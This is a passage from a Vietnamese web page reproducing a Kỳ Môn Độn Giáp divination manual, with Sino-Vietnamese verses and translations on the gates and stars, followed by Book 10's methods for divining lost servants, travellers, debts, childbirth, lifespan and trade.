Cửa Khai sao Tâm đều Kim: có khí thì bói giỏi thuốc hay. Gặp Tử Tù công nghệ chân tay khó nhọc</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu môn Thiên Bồng đồng nhất Thuỷ tiêu, hữu khí, bính mậu lại dịch. Trực Tử Tù quân ngọ tặc nhân. Cửa Hưu Thiên Bồng cùng Thủy có khí lính cơ thầy lại. Gặp Tử Tù là phường giặc giã binh quèn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh môn Thiên Nhậm thị Thổ tú, đắc địa giả, điền địa phú túc. Nhược thất thời, đồng công nông vận Cửa sinh Thiên Nhậm là Sao Thổ, đắc địa thì lắm ruộng nhiều vườn; không gặp đất cày sâu vác nặng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thương môn Thiên Xung giai vị Mộc tiêu, hữu khí bính lịch chi thủ, Trực Từ Tù : mã hậu tương bôn Cửa Thương Thiên Xung đều Mộc cả, có khí thì thầy cai ngài đội; gặp Tử Tù: hầu ngựa chân quen.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đỗ môn Thiên Phụ diệc thị Mộc tiêu, hữu khí mãi thị hàn nho; Trực Mộ Tuyệt tăng sơn đạo lâm Cửa Đỗ Thiên Phụ đều là Mộc. có khí thì lạnh lẽo đồ nho, gặp Mộ Tuyệt thầy tăng thầy đạo.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cảnh môn Thiên Ương thị Hỏa tiêu, hữu khí hành hành uy liệt chi biểu, toàn thất cục trị bạo lực chi nhân Cửa Cảnh Thiên Ương đều thuộc Hỏa, có khí thì đường đường oai vệ. Không thành cục thì gánh vác nhọc nhằn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tử môn Thiên Nhuế giai thị Thổ tiêu, hữu khí Triệu Ngụy gia trưởng; trực Mộ Không cơ cùng chi nhân Cửa Tử Thiên Nhuế đều là Thổ, có khí thì Triệu Ngụy đàn anh; gặp Không Mộ mỏng manh kiệt quệ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kinh môn Thiên Trụ&#8230;&#8230;&#8230;&#8230; Cửa Kinh Thiên Trụ&#8230;&#8230;&#8230;&#8230;..</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bát môn biện biệt vượng tướng, tái luận cửu tinh Tám cửa đã xem vượng tướng, chín sao nay phải đem bàn:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đắc Thiên Bồng tinh thấu thời, biện cương chi tướng; thất địa lại quân tốt cực nhân Được Thiên Bồng gặp thời lệnh, tất làm tướng trấn biên cương; thất địa lại là quân là giặc</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Nhậm đắc địa, Điền thổ lộc mã chi phú; thụ khắc: nông nô tân khổ chi nhân Thiên Nhậm mà gặp thời, ruộng vườn xe ngựa giàu có; ví bị khắc: cày cuốc khó khăn</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Xung hữu khí giả vũ quý, bối thời xa thuyền giang hồ chi lưu Thiên Xung có khí, võ nên sang; trái thế: thuyền ngựa sông hồ trôi chảy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Phụ vi tả khu, đắc chí giả văn nhã sĩ hoạn, thất địa lợi cùng tạo họa công Thiên Phụ là tả khu, gặp thời thì văn hay nhẹ bước; thất thời thì thầy tu, thợ vẽ bon chen.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Ương hỏa tỵ nam Ly, thừa quyền giả tất chủ văn minh, bội thời giả cham bạo hôn dong Thiên Ương là hỏa phía Nam Ly, được lệnh thì chủ văn minh, không được thời thì bạo tàn ngu tối</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Nhuế bài thị hắc tinh, đắc thiên thời tính ác bá đạo, thất thiên thời mục lị dong công. Thiên Nhuế vốn là sao đen, gặp được thời thì là ác bá, không gặp được thời thì đày tớ lầm than.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Trụ vị chấn Tây viên, hữu khí giả thiệt biện đượng thế; bị xung khác tu kỹ nhạc công Thiên Trụ phương Tây ngôi Chấn, có khí thì miệng lưỡi nhạo trời , không được khí phường chèo thợ nhạc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Tâm nguyên tại Thái Bạch, đắc địa giả tài hoa quốc trụ, nhược Không, Mộ cửu lưu tương tầm Thiên Tâm nguyên là Thái Bạch, gặp được thời tài hoa cột trụ nước. Ví Không Mộ lưu lạc khắp chốn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thanh Long phản thủ, ngao đầu độc chiếm Rồng Xanh ngoái cổ, đầu ngao độc chiếm</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phi điểu diệt huyệt, ca phú nhi thành danh Chim bay về tổ, giầu có nổi tên</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thanh Long đắc quang, ấp trưởng huyện lệnh Rồng xanh được sáng, huyện quan, xã trưởng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đinh giả Mậu phú gia chi danh Sáu Đinh trên Mậu giàu có tiếng tăm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bạch Hổ xướng cuồng, hung ngoan chi bối Hổ trắng gào cuồng, phường ngu bọn ác</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thanh Long đào tẩu, nhu nhược chi nhân Rồng xanh chạy trốn, hèn yếu tồi tàn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cánh chủ nhân thê thành bại Vốn đã bại, thành vì vợ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhi chủ tả bói là thân Còn mình dựa dẫm nhàn thân</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chu Tước đầu giang, đao bút thư lại Sẻ đỏ lao sông, bút đao thấy lại</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đằng Xà yêu kiều, độc tàn tiểu nhân Rắn bay uốn éo, lòng dạ độc thâm</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thất thời giả mục manh nhĩ quý Không gặp thời mắt mờ tai điếc</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thừa khí giả, hỏa phấn thương thân Khí mà nhiều, lửa đốt thương thân</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thái Bạch nhập Huỳnh-hoặc giả tiến, chủ tiền bận hậu phú, Huỳnh-hoặc nhập Thái Bạch giả thoái, chủ gia nghiệp tiêu điều Thái Bạch vào Huỳnh-hoặc là lên, hẳn phải trước nghèo sau giàu có; Huỳnh-hoặc vào Thái Bạch là xuống, chắc là nhà cửa tiêu tàn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Ất Thái Bạch, Thái Bạch Thiên Ất, đa thành đa bại Thiên Ất Thái Bạch, Thái Bạch Thiên Ất, nhiều thành nhiều bại</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thái Bạch đồng cung, huynh đệ lôi phân Thái Bạch cùng cung, sét đánh anh em.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thái Bạch Bồng Tinh, thê thất thường bệnh Thái Bạch Bồng Tinh, vợ thường bị bệnh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bồng Tinh Thái Bạch, duy bạc thanh xú Bồng Tinh Thái Bạch rèm mỏng xấu tên</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đại cách giả, bình tích tứ hải Cách Đại thì cánh bèo bốn biển</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tiểu cách giả, tạm thời thanh bần Cách Tiểu thì lắm lúc nghèo hèn</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Niên Nguyệt Nhật Thời cá cách, tức&#8230;lục thân nhi suy khứ Năm tháng Ngày giờ cách ấy, tức lấy sáu thân mà suy xem.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khán thị hà cung trắc nghiệm Xem thấy ở cung nào mà lường nghiệm</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhi vi bội lệ vô lẽ tương tòng Biết rằng sai trái không theo lẽ bên</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Suy cập phụ mẫu, huynh đệ, thê tử. hiến thủ khả dĩ tường minh. Suy đến vợ con, anh em , cha mẹ. hơn chăng có thể biết hay liền</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tân vi thiên ngục, Nhâm vi địa lao Tân là ngục trời, Nhâm là lao đất</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chủ là hạ chi phạm, cánh chủ uất ức nan thân Ngôi thì thấp kém , ức ngậm nan ngâm</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quý vi Thiên cương, tu khán cao đô Quý là lưới trời, nên xem cao thấp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cao giả hóa vi hoa cái, khả suy quý cách Cao ấy hóa là lọng hoa, suy ra cách quý.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đệ giá Thiên cương triền thân tịch tịch cơ hàn Thấp ấy lưới trời bó thân lạnh lẽo nghèo hèn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Pha kỵ Ngọc nữ thủ môn Cung kỵ Ngọc Nữ thủ môn cách ấy</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thê tùy nhân hành Vợ theo người khác đi</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ất Đinh thê thiếp khán thị thùy sơ Ất Đinh thê thiếp, xét thân sơ xa gần</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ất kỳ nhập Mộ, thê bất sinh tử Kỳ Ất vào Mộ, vợ không con cái</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đinh Ất đồng cung, biệt tục tương thân Ất Đinh đồng cung, cả lẽ thương bền.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ất Kỳ tại thượng Ngữa lên thấy ấy</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thê thiếp hiệp hòa Thê thiếp hòa hiệp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đinh gia Ất thượng, tân hạnh phu tâm Đinh trên có Ất, lòng chồng buồn vui.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chư cách kỳ lạc không vong Mọi cách kỵ gặp Không vong</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cát giả hàm xương, nhi khổ giả cánh khổ Cát thì may mắn, mà khổ lại khổ thêm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhược lâm Mộ Tuyệt chi địa, vô cáo cùng dân Ví vào Mộ, Tuyệt: đáng mặt dân hèn</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bát môn suy lai, tôi phả phản ngâm Tám môn suy tới, rất sợ phản ngâm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phục ngâm diệc thị hung thần Phục ngâm đúng là hung thần.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngũ hành phối hợp Năm hành phối hợp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tư lý thụ hình Ấy lẽ chịu hình.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tại hồ nhất tâm dư bất tận ngôn đồng chí giả thúc chân. Tại lý một lòng dư không nói hết, bạn đồng chí biết cho</span><br style="font-size: 16px;" /><span style="font-size: 16px;">KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN &#8211; Quyển 10</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem tớ trai gái đi mất</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tớ trai chuyên trách Thiên bàn cung Thiên Bồng, Tớ gái chuyên trách cung Thiên Nhuế trên Thiên bàn mà tìm thì tất gặp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngày Dương lấy cung Bồng, Nhuế ở địa bàn mà quyết, gặp cách tất gặp. Không có cách thì không gặp. Ví nếu có Lục Hợp cùng theo, tất bị lừa dối đi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hai thần vào Mộ khố, có người đem giấu khó tìm được. Nếu gặp Không Vong thì không tìm thấy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem đi mất về phương nào</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tiểu Nhi đi mất, độn dương thì ở phương Lục Hợp thiên bàn, độn âm thì ở phương Lục hợp địa bàn, lấy đấy mà quyết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu mất tớ gái, độn dương thì ở phương Thái Âm thiên bàn, độn âm thì ở phương Thái Âm địa bàn, lấy đấy mà định. Xét 2 thần ấy là biết người ở phương ấy rồi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ở Khảm, Cấn, Chấn, Tốn 4 cung là trong thì là gần. Tới Ly, Khôn, Đoài Kiền là ngoài thì là xa. Độn âm thì trái thế.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu 2 thần tới cung Mộ của Can Ngày thì xa gần cũng khó tìm, tới cung Không-Vong , người ấy lại theo phương khác đi, sau thì lấy cung Thần can hợp mà tìm thì tất gặp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem người đi, ở ngoài</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phép lấy can Ngày Niên Mệnh của người đó mà quyết</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Can Ngày Niên Mệnh tới Khảm, Cấn, Chấn, Tốn độn dương là trong là gần; Tới Ly, Khôn, Đoài, Kiền là ngoài là xa, hợp lại mà quyết; Niên mệnh tới 4 cung chính thì thật xa, tới Khôn Cấn lại cực xa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Độn âm lấy Ly, Khôn, Đoài, Kiền là trong thì gần; lấy Khảm, Cấn, Chấn, Tốn là ngoài thì xa, hợp lại mà quyết. Niên mệnh tới 4 cung chính dưới thì thật xa. Can Ngày Niên Mệnh đến Mộ, Phế, người ở ngoài không được như ý, không khỏe thì cũng bệnh. Nếu Can Ngày Niên Mệnh đến cung Mộ khố Không vong, lại thêm khí Tử Tuyệt thì người ấy không còn. Như Can ngày Niên Mệnh có khí vượng lại được Kỳ Môn, Cách Cát thì người đi ở ngoài phát tài như ý.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem người đi và kỳ về</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phép lấy Niên Mệnh của người đi, chuyên trách ở cách Canh. Ngày Dương lấy Can ở dưới Canh làm chủ. Ngày Âm lấy Can ở trên Canh mà định. Cách Niên thì một năm ấy sẽ về. Cách Nguyệt thì tháng ấy sẽ về. Cách Nhật thì ngày ấy sẽ về. Cách Thời thì giờ ấy sẽ về. Không có cách thì không về.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thế nào gọi là không có cách? Ất Canh là hợp không là cách. Canh Kim vào Mộ hoặc gặp Không Vong là không có cách.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem vay nợ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phép này lấy sao Thiên Bàn ở phương đi đến là người đi vay, lại lấy sao Thiên Bàn chuyển đến sao Địa bàn, sao Địa bàn là nhà cho vay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sao Địa bàn sinh sao Thiên bàn thì được vay. Thấy tỷ hòa thì tuy có cho vay nhưng ngần ngại nghi ngờ. Thấy khắc nhau thì không được vay mà còn thêm nhục nữa. Nếu thấy Can ở Thiên bàn vào Mộ khố của Địa bàn thì hẳn keo kiệt không cho vay. Thấy vào cung Không Vong thì hẳn quả là không có, đi vay làm gì.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem đánh bệnh trừu phong (chim đả trừu phong)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cung Can ngày là người đi đánh bệnh. Phương đi đến là xứ có trừu phong. Được Kỳ Môn cách cát sinh Can ngày thì đi là có lợi. Không được Kỳ Môn cách cát mà có đến sinh cũng lợi. Tỷ hòa thì bình bình. Khắc chế cung Can ngày thì đi sẽ bị tổn. Tới cung Không Vong, Mộ, Tuyệt thì không thấy, chỉ khó nhọc vô ích, đi làm gì?</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lời dẫn: chữ Trừu phong, từ điển Đào Duy Anh giải là một thứ bệnh giống bệnh kinh phong. Nếu nghĩa này mà đúng thì có thể đây là một thầy thuốc đi đánh gió, cạo gió gì đấy chăng ?</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem vào yết quý nhân</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu là Quý Nhân hiện đương nhậm quan thì lấy cung của Khai Thiên bàn làm chủ. Chưa đi nhậm hay đã trí sĩ thì thêm Giáp Tý Mậu thiên bàn. Lấy Can Ngày là người cầu vào yết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Khai Giáp Tý Mậu có khí vượng tướng, lại được Kỳ Môn Bách Cát đến sinh cung Can Ngày thì đi yết tất gặp, gặp thì có ích, việc cầu như ý.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Khai Giáp Tý Mậu với Can Ngày tỷ hòa, cầu đến yết chỉ có chậm tý chút. Cửa Khai Giáp Tý Mậu cùng cung thì quý nhân có khách, phải đợi. Nếu cửa Khai Giáp Tý Mậu phản ngâm thì quý nhân đã ra đi, không gặp được. Cửa Khai Giáp Tý Mậu vào Mộ khố thì không gặp. Cửa Khai Giáp Tý Mậu bị chế thì quý nhân có việc lo lắng, không gặp được, có gặp cũng không ích. Cung cửa Khai Giáp Tý Mậu khắc cung Can Ngày thì quý nhân không vui, uổng gặp xấu hổ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu đến yết quan võ thì xem cửa Đỗ, cũng phỏng theo đây.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem sinh trai gái sống lâu</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cung Thiên Bàn mà can giờ sinh tới, xem là cung nào, thần nào. Lấy Thiên Bồng là Thiên Tặc (giặc trời), Huyền Vũ là Du Sinh (sống nổi). Phạm 2 thần này, lại gặp giờ Hưu Phế không khí thì không nuôi được. Nếu có Kỳ Môn, cách cát, thần cát, lại có khí vượng tướng thì mệnh dài và phú quý.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem ngày sinh con</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cung Khôn nhà đẻ. Thiên Nhuế là bà mẹ (đẻ). Được sao nào trên thiên bàn là tiểu nhi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Nhuế khắc sao trên Thiên Bàn thì sinh mau. Sao Thiên Bàn sinh sao địa bàn Thiên Nhuế thì con luyến bụng mẹ mà đẻ chậm. Sao Thiên Bàn khắc sao Địa bàn thì mẹ hung. Sao Địa Bàn khắc sao Thiên Bàn thì con chết. Nếu có khí vượng tướng và Kỳ Môn, cách cát, thì mới cát. Như sao Thiên Bàn rơi vào Mộ khố địa bàn thì con chết trong bụng mẹ. Thiên Địa 2 Bàn có đều hung, cách hung thì mẹ và con đều hung cho là Thiên Địa 2 Bàn gặp khí Tử, Tuyệt mà thế.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem đòi nợ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cung Thiên Ất tới là người thiếu nợ. Lấy cung Câu Trận tới là người đi đòi nợ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung Câu Trận khắc cung Thiên ất thì người này thật lòng đi đòi nợ. Cung Thiên Ất khắc cung Câu Trận thì người này được sai đi đòi nợ sợ kẻ kia mà không dám đòi. Câu Trận và Thiên Ất sinh hòa nhau thì 2 người thông đồng mà không đòi. Câu Trận bị Thiên Ất sinh thì có phó thác hối lộ mà người sai không chịu đòi. Cung Thiên Ất có khí vượng tướng đến sinh Trực Phù thì tất trả nợ. Ví rơi vào Không Vong mà đến sinh Trực Phù (nên biết Trực Phù là người cho vay) thì có lòng mà sức không trả được. Cung Thiên bồng và cung Thiên Ất mà khắc chế cung Trực Phù thì yên tâm không trả nợ tất không thể đòi được (Bảng nguyên thiếu những dòng dịch ra viết chữ ngã trên đây)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem cho vay nợ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Sáu Giáp Trực Phù là người cho vay, sau dưới Trực Phù là Thiên Ất tức là người vay nợ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu sao Địa Bàn có khí vượng tướng sinh sao thiên Bàn thì người vay tức trả nợ. Gặp cách hung khắc sao Thiên Bàn thì không chịu trả nợ. Rơi vào Không Vong thì chết cho nên không trả được nợ. Gặp cung Mộ Tuyệt thì vỡ nợ không trả (câu này nói về Can thuộc sao Địa Bàn ).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem mua hàng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cung Can Ngày là người đi mua hàng. Lấy cung Can giờ là hàng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung Can giờ có khí vượng tướng lại được Kỳ Môn cách cát thì hàng tốt. Gặp khí Hưu Tù không được Kỳ Môn cách cát thì hàng xấu hỏng. Cung Can giờ đến sinh cung Can ngày thì hàng không kể tốt xấu thì đều có lợi tức, đến khắc cung Can Ngày, hoặc gặp Mộ Tuyệt Không Vong thì hàng không có lợi thì mua thu làm gì. Ngoài ra lấy loại này mà suy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem thai nam nữ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phép lấy cung Khôn sao Thiên Nhuế làm mẹ. Lấy Thiên Bàn trên cung Khôn là thai tức sao Dương là thai nam, sao Âm là thai nữ. Duy Thiên Cầm tới thì sinh đôi. Can dương là nam, Can âm là nữ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem trao hàng kiếm tiền (thoát hóa cầu tài)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Trực Phù Giáp Tý Mậu là Ta, Lấy Thiên Ất là người trao hàng. Lấy Lục Hợp là người mối.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví cung Thiên Ất có Kỳ Môn Cách cát đến sinh cung Trực Phù thì hàng ấy có thể trao; Tỷ Hòa thì trao cũng không ngại. Trái thế thì không trao được, mà trao thì mất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại xem cung Lục Hợp thấy sinh cung Thiên Ất thì người trao hàng và người mối đều cát; sinh cung Trực Phù và cung Giáp Tý Mậu thì người mối và người trao hàng đồng lòng. Ví Lục Hợp vào Mộ hoặc rơi cung Không Vong thì chắc có sự gian trá dối trá, không thể trao hàng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem buôn bán lấy lời: (Thục: hóa cầu tài)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cung Can Ngày là chủ hàng. Cung Can Giờ là hàng. Cung Giáp Tý Mậu là vốn. Cung Cửa Sinh là lợi tức.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thấy cung Can ngày sinh cung Can giờ thì người tiếc hàng không chịu giao, Ví cung Can giờ sinh cung Can ngày thì hàng luyến người không trao được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại xem cung Can giờ sinh cung Giáp Tý Mậu và cung cửa Sinh thì có lợi tức. Trái thế thì không có lợi tức.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nếu cung Can giờ có Thần hung, cách hung đến xung khắc cung Can ngày thì có hao hụt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Duy cung Can Ngày khắc cung Can giờ, tuy muốn trao hàng gấp mà vẫn mắc chậm. Cung Can giờ khắc cung Can ngày, bán ra tất nhanh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem mở quán hàng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Cửa Khai mà chủ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Khai có khí vượng tướng, thêm Kỳ Môn cách cát đến sinh cung Can Ngày thì cát lắm. Thấy Tỷ hòa, không khắc chế thì cát vừa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví cửa Khai vào Mộ hoặc Phản ngâm và rơi vào Không Vong thì không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung Cửa Khai có thần hung, cách hung đến xung khắc Can ngày, cũng không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem hợp nhau cầu tài</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cung Can ngày là Ta. Cung Can giờ là kể của bọn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Can giờ có Kỳ Môn cách cát đến sinh Can Ngày thì hợp tổ có ích cho ta. Can Ngày có Kỳ Môn, cách cát sinh Can giờ thì có ích cho người. Hai cung tỷ hòa thì hợp vốn công bình. Không ai sai suyến. Ví cung Can giờ có thần hung, cách hung đến khắc cung Can ngày thì không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại xem Cửa Sinh có sinh Ta, hay không sinh Ta mà suy ra trăm điều không sai một.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem đổi chác</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Giáp Tý Mậu là vốn, Cửa Sinh là lợi tức.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung Cửa Sinh được Kỳ Môn cách cát đến sinh cung Giáp Tý Mậu thì được lời bội. Hai cung tỷ hòa cũng được lợi trung. Cửa Sinh đến khắc cung Giáp Tý Mậu lại có thần hung cách hung thì thiệt vốn. Cung Giáp Tý Mậu sinh cung Cửa sinh thì phải thêm vốn mới được lợi tức. Ví Cửa Sinh tới đến Mộ Tuyệt lại có thần hung, cách hung thì hao hụt hết vốn. Hung lắm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem cầu tài</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Giáp Tý Mậu là thần tài. Cửa Sinh là phương có tài. Xem Thiên bàn 2 cung tới phương nào. Lấy 2 phương ấy có sinh khắc tỷ hợp mà nghiệm được mất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Bàn Giáp Tý Mậu với cửa Sinh tới 4 cung Khảm, Cấn, Chấn, Tốn độn dương là trong là gần, lại là nhanh, lại được Kỳ Môn, cách cát thì tất được nhiều. Ví được Môn không được Kỳ, được Kỳ không được Môn thì được không nhiều. Môn Kỳ đều không được, không rơi phải Không Vong, Mộ, Tuyệt, không bị địa bàn khắc chế thì được ít.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hoặc Giáp Tý Mậu và cửa Sinh tới một ở trong, một ở ngoài thì được chậm. Hai cung đều ở ngoài thì cầu tài ở ngoài ngàn dặm. Hai cung rơi vào Không Vong, Phản ngâm, Mộ, Tuyệt, lại có thần hung, cách hung thêm vào thì không được tài.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem giao dịch</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy cung Can Ngày là Ta. Cung Can giờ là người. Lục Hợp là người mối</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Can Ngày sinh Can giờ chủ mua chịu đặt. Can giờ sinh Can ngày nghiệp chủ ý muốn (nguyện ý). Can ngày khắc Can giờ, chủ mua không đằm thắm (bất yếu). Can giờ khắc Can ngày thì nghiệp chủ không bán.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lục Hợp sinh Can ngày thì người mối về phe chủ mua. Sinh Can giờ thì về phe người bán.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hai cung của 2 Can tỷ hòa nhau thì 2 nhà công bình, giao dịch thành. Hai can có một rơi vào Không Vong thì giao dịch không thành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem mua nhà cửa</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy Trực Phù là chủ mua, Cửa Sinh là nhà trọ. Cửa Tử là đất cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hai cửa Sinh Tử có 3 Kỳ cách cát, đến sinh cung Trực Phù thì mua rồi sẽ phát đạt. Hai cửa không được cách cát, đến sinh cung Trực Phù thì bán rồi sẽ phát đạt. Hai cửa không được cách cát, đến sinh cung Trực Phù thì trung cát, tỷ hòa bình an.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hai Cửa gặp khí Hưu Phế lại có thần hung, cách hung đến khắc cung Trực Phù thì mua rồi sẽ phá bại gia tài. Trực Phù sinh 2 cửa này thì nhân mua nhà mà sinh lụn bại không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem người thọ yểu cát hung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phép lấy 2 sao Xung, Trụ hợp cửa Tử xa gần mà định.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nam thì lấy sao Thiên Xung khởi bầy thuận Kỳ Nghi. Nữ thì lấy sao Thiên Trụ khởi bầy nghịch Kỳ Nghi. Xem đến cửa Tử thì còn cách mấy cung. Mỗi cung là 10 năm. Khởi tính đến cửa Tử bao nhiêu là thọ bấy nhiêu số 10 năm tròn. Lại lấy 1 cung là 1 năm, xem lẻ bao nhiêu thì là số năm còn lẻ. Lấy 4 chính cung, mỗi cung chỉ là 1 cung. Duy 4 góc thì tính làm 2 cung. Vì rằng 4 cung góc có 8 chi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem Niên Mệnh cát hung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy phương người lại hỏi, xem từ đâu, hợp với giờ đúng của Trời Đất (thiên địa chính thời) và phương của Niên Mệnh lại mà suy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phương lại được Kỳ Môn, cách cát thì Niên 